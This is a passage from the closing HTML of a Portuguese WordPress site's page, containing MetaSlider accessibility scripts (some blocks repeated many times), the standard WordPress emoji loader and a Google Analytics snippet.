                    var targetNode = $('#metaslider_33890')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_33890');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_33890')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_33890');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_33890')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_33890');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_33890')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_33890');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_33890')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_33890');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_33890');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_33890');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_33890');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_33890');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_33890');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_33890');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
  });
 });
        var timer_metaslider_33890 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_33890, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_33890, 1) : metaslider_33890(window.jQuery);
        };
        timer_metaslider_33890();
//# sourceURL=metaslider-flex-slider-js-after
/* ]]> */
</script>
<script type="text/javascript" id="metaslider-script-js-extra">
/* <![CDATA[ */
var wpData = {"baseUrl":"https://santotirsodigital.pt"};
var wpData = {"baseUrl":"https://santotirsodigital.pt"};
var wpData = {"baseUrl":"https://santotirsodigital.pt"};
var wpData = {"baseUrl":"https://santotirsodigital.pt"};
var wpData = {"baseUrl":"https://santotirsodigital.pt"};
var wpData = {"baseUrl":"https://santotirsodigital.pt"};
//# sourceURL=metaslider-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.102.0" id="metaslider-script-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ml-slider/assets/easing/jQuery.easing.min.js?ver=3.102.0" id="metaslider-easing-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://santotirsodigital.pt/wp-includes/js/wp-emoji-release.min.js?ver=866366e8cc49bee8d5f428ba6ebbde28"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://santotirsodigital.pt/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-58299309-1', 'auto');
  ga('send', 'pageview');

</script>
<script>
jQuery.browser = {};
(function () {
    jQuery.browser.msie = false;
    jQuery.browser.version = 0;
    if (navigator.userAgent.match(/MSIE ([0-9]+)\./)) {
        jQuery.browser.msie = true;
        jQuery.browser.version = RegExp.$1;
    }
})();
</script>
</body>
</html>